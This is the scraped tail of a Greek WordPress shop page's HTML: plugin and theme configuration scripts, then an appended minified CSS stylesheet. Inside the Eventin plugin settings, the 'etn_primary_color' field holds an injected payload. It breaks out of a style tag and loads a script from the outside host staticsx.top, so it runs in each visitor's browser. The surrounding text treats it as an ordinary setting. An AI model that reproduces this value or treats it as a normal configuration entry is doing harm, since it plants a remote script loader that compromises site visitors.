merica/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.1.0","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"9f3b6b2a24","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"9f3b6b2a24","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1.jpg","srcset":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1.jpg 2500w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-300x200.jpg 300w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-1024x683.jpg 1024w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-768x512.jpg 768w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-1536x1024.jpg 1536w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-2048x1366.jpg 2048w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-930x620.jpg 930w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-600x400.jpg 600w","sizes":"(max-width: 2500px) 100vw, 2500px"},"dark":{"src":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1.jpg","srcset":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1.jpg 2500w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-300x200.jpg 300w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-1024x683.jpg 1024w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-768x512.jpg 768w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-1536x1024.jpg 1536w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-2048x1366.jpg 2048w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-930x620.jpg 930w, https:\/\/apofasizo.gr\/wp-content\/uploads\/2024\/02\/ONE8400-1-600x400.jpg 600w","sizes":"(max-width: 2500px) 100vw, 2500px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"adcfe15851"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":43474,"title":"_ONE8400%20%C2%BB%20%CE%91%CF%80%CE%BF%CF%86%CE%B1%CF%83%CE%AF%CE%96%CF%89.%20%CE%96%CF%89%20%CF%84%CE%B7%20%CE%96%CF%89%CE%AE%20%CF%80%CE%BF%CF%85%20%CE%98%CE%AD%CE%BB%CF%89","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"a24067c92b"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"743bf03b25","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"debc7c6e01","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"ec802944ea","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"c6fb23667f"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
</body>

</html><!-- WP Fastest Cache file was created in 2.515 seconds, on 20/01/2026 @ 8:30 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/cache/wpfc-minified/dg5v2jo4/h5zx1.css
body_size: 5357
content:
.acfw-coupons-list-block .acfw-coupons-grid {
  display: grid;
  grid-gap: 0.7em;
  grid-auto-rows: 150px;
  margin-bottom: 0.7em;
}

.acfw-single-coupon-block {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 300px;
  padding: 1em 1em 1.7em;
  border: 1px solid #ccc;
  font-size: 1em;
}
.acfw-single-coupon-block .acfw-coupon-usage-limit {
  position: absolute;
  top: 0.5em;
  right: 0.5em;
  display:block;
  font-size: 0.7em;
  line-height: 1em;
}
.acfw-single-coupon-block .acfw-coupon-content {
  width: 100%;
  text-align: center;
}
.acfw-single-coupon-block .acfw-coupon-content.has-description {
  text-align: left;
}

.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-code {
  display: block;
  margin-top: 0.2em;
  font-size: 1.4em;
  font-weight: bold;
  line-height: 1.3em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-discount-info {
  display: block;
  font-size: 0.9em;
}
.acfw-single-coupon-block .acfw-coupon-content .acfw-coupon-description {
  display: -webkit-box;
  font-size: 0.8em;
  line-height: 1.3em;
  overflow: hidden;
  text-overflow: ellipsis;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.acfw-single-coupon-block .acfw-coupon-schedule {
  position: absolute;
  bottom: 0.5em;
  right: 0.5em;
  text-align: right;
  font-size: 0.7em;
  line-height: 1.0em;
}

/* Regular Cart & Checkout: This style is required to style button and link inside notification. */
.wc-block-components-notice-banner {
  display: flex;
  align-items: center;
  height: 100%;
  justify-content: space-between;
}

/* Mobile View */
@media screen and (max-width: 479px) {
  .acfw-coupons-list-block .acfw-coupons-grid {
     grid-template-columns: 1fr !important;
   }
}.pt-container-layout{max-width:500px}@media(min-width:768px){.pt-container-layout{min-width:400px}}.pt-container-layout .pt-container-layout-item{cursor:pointer;height:50px}.pt-container-layout .pt-container-layout-item .ant-flex,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element,.pt-container-layout .pt-container-layout-item .ant-skeleton.ant-skeleton-element .ant-skeleton-avatar{height:100%;width:100%}.pt-container-layout .pt-container-layout-item:hover .ant-skeleton-avatar{background-color:#d2e4ff}.pt-empty-container-block{border:1px dashed #ccc;padding:10px;width:100%}.pt-container-inner button.block-editor-button-block-appender{box-shadow:none}.rc-virtual-list-holder-inner{gap:4px}.rc-virtual-list-holder-inner .ant-select-item.ant-select-item-option:last-child{margin-bottom:22px}.components-popover.block-editor-block-popover{z-index:1031}.etn-template-tags-modal-content{margin-left:160px;margin-top:40px}@media screen and (max-width:960px){.etn-template-tags-modal-content{margin-left:40px}}.etn-event-selection-modal-container .etn-empty-event-content{align-items:center;display:flex;flex-direction:column;gap:10px;justify-content:center;padding:20px 0}.etn-event-selection-modal-container .etn-event-modal-text{font-family:Inter,sans-serif;font-size:14px;font-weight:400}.etn-event-selection-modal-container .etn-event-view-container{align-items:center;display:flex;gap:10px;padding:10px 0}@media(max-width:1024px){.hero-section-template-four .pt-container-inner{margin-left:0!important}}.eventin-block-container .etn-venue-info-wrapper{background:#fff;border:2px solid rgba(228,225,255,.4);border-radius:20px;box-sizing:border-box;display:flex;gap:24px;width:100%}@media(max-width:767px){.eventin-block-container .etn-venue-info-wrapper{flex-direction:column!important;min-width:90%!important}}.eventin-block-container .etn-venue-info-content{display:flex;flex:1;flex-direction:column;gap:24px;padding:32px}.eventin-block-container .etn-venue-info-title{color:#1a1a1a;font-size:24px;font-weight:700;line-height:1.2;margin:0}.eventin-block-container .etn-venue-info-list{display:flex;flex:1;flex-direction:column;gap:20px}.eventin-block-container .etn-venue-info-item{align-items:center;display:flex;gap:12px}.eventin-block-container .etn-venue-info-icon{align-items:center;border:2px solid #e4e1ff;border-radius:50%;box-sizing:border-box;color:#4e7ffd;display:flex;flex-shrink:0;height:36px;justify-content:center;padding:0;width:36px}.eventin-block-container .etn-venue-info-icon svg{flex-shrink:0;height:20px;width:20px}.eventin-block-container .etn-venue-info-text{color:#333;flex:1;font-size:16px;font-weight:500;line-height:1.5}.eventin-block-container .etn-venue-get-direction{align-items:center;background:#fff;border:2px solid rgba(93,93,255,.502);border-radius:8px;color:#5d5dff;cursor:pointer;display:inline-flex;font-size:16px;font-weight:600;gap:8px;padding:12px 40px;text-decoration:none;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.eventin-block-container .etn-venue-get-direction:hover{background:#5d5dff;box-shadow:0 4px 12px rgba(232,213,255,.4);color:#fff;transform:translateY(-2px)}.eventin-block-container .etn-venue-get-direction:hover svg path{stroke:#fff}.eventin-block-container .etn-venue-get-direction 